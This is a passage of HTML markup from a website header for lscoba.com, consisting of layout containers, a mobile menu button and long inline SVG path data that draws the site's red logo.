<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4